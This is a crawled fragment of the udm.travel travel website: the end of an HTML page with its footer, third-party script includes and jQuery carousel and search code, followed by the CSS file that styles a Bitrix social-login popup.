    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659
body_size: 518
content:
.bx-authform-social-popup{
	display: none;
	background: #fff;
	width: auto;
	padding: 15px;
	font-size: 14px;
	white-space: nowrap;
}

.bx-authform-social-popup form{margin-bottom: 0;}

.bx-authform-social-popup input[type="text"] {
	display: inline-block;
	max-width: 150px;
	font-size: 18px;
	height: 30px;
	margin: 0;
	padding: 0 4px;
	border: 1px solid #CCD5DB;
	border-radius: 2px;
	background: #f8fafc;
	outline: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.bx-authform-social ul {
  	padding: 5px 0 12px;
  	margin: 0 0 15px;
  	display: block;
}

.bx-authform-social ul li {
	position: relative;
	display: inline-block;
	width: 35px;
	height: 35px;
	margin-right: 5px;
}
.bx-authform-social ul li .bx-authform-social-icon {
	display: block;
	width: 35px;
	height: 35px;
	background-image: url(images/sprite.png);
	background-repeat: no-repeat;
	border-bottom: none;
}
.bx-authform-social ul li .bx-authform-social-icon:hover{opacity: .9;}
.bx-authform-social ul li .bx-authform-social-icon.box {background-position: 0 0;}
.bx-authform-social ul li .bx-authform-social-icon.dropbox {background-position: -44px 0;}
.bx-authform-social ul li .bx-authform-social-icon.bitrix24 {background-position: -88px 0;}
.bx-authform-social ul li .bx-authform-social-icon.yandex {background-position:-132px 0;}
.bx-authform-social ul li .bx-authform-social-icon.openid {background-position:-176px 0;}
.bx-authform-social ul li .bx-authform-social-icon.odnoklassniki {background-position:-220px 0;}
.bx-authform-social ul li .bx-authform-social-icon.google {background-position:-264px 0;}
.bx-authform-social ul li .bx-authform-social-icon.mymailru {background-position:-308px 0;}
.bx-authform-social ul li .bx-authform-social-icon.livejournal {background-position:-352px 0;}
.bx-authform-social ul li .bx-authform-social-icon.openid-mail-ru {background-position:-440px 0;}
.bx-authform-social ul li .bx-authform-social-icon.liveid {background-position:-484px 0;}
.bx-authform-social ul li .bx-authform-social-icon.liveinternet {background-position:-528px 0;}
.bx-authform-social ul li .bx-authform-social-icon.blogger {background-position:-572px 0;}
.bx-authform-social ul li .bx-authform-social-icon.vkontakte {background-position:-616px 0;}
.bx-authform-social ul li .bx-authform-social-icon.twitter {background-position:-660px 0;}
.bx-authform-social ul li .bx-authform-social-icon.facebook {background-position:-704px 0;}
.bx-authform-social ul li .bx-authform-social-icon.google-plus {background-position:-748px 0;}
.bx-authform-social ul li .bx-authform-social-icon.office365 {background-position:-792px 0;}
